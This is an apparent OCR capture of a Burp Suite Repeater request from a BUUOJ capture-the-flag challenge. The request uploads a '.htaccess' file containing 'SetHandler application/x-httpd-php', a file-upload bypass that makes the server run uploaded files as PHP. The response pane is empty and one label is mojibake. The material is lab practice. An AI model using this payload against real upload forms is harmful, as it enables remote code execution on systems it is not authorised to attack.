 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: http://8cf9fb2c-2b87-4f94-b9e1-1722ad515408.node3.b
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 8cf9fb2c-2b87-4f94-b9e1-1722ad515408.node3.buuoj.cn
3 Content-Length: 334
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://8cf9fb2c-2b87-4f94-b9e1-1722ad515408.node3.buuoj.cn
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoo5hCIFW4tzjiucW
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://8cf9fb2c-2b87-4f94-b9e1-1722ad515408.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
1782ec44032423-0f42b3a8529714-5771133-144000-1782ec44033baf; PHPSESSID=
167025466ada2ee996a2f0063bad4509
14 Connection: close
15
16 ------WebKitFormBoundaryoo5hCIFW4tzjiucW
17 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
18 Content-Type: application/octet-stream
19
20 SetHandler application/x-httpd-php
21 ------WebKitFormBoundaryoo5hCIFW4tzjiucW
22 Content-Disposition: form-data; name="submit"
23
24 涓婁紶
25 ------WebKitFormBoundaryoo5hCIFW4tzjiucW--
26
Response
Raw